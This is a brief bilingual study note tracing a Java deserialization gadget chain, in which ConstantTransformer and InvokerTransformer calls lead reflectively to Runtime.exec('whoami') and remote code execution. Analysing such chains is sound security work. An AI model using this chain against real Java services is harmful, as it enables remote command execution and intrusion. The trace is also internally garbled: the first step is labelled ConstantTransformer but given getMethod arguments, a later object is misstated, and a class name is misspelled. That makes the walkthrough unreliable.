 1st：ConstantTransformer#transform
实参object = java.lang.Runtime(Class)
input = java.lang.Runtime
cls = java.lang.class
iMethodName = "getMethod"
iArgs = "getRuntime"
2nd：InvoTransformer#transform
实参object = java.lang.Runtime.getRuntime()
input =  java.lang.Runtime.getRuntime()
cls = java.lang.reflect.Method
iMethodName = "invoke"，iArgs = null
3rd：InvoTransformer#transform
实参object = Runtime实例
input =  Runtime实例
cls = java.lang.Runtime
iMethodName = "exec"
iArgs="whoami"
4th：InvoTransformer#transform
RCE!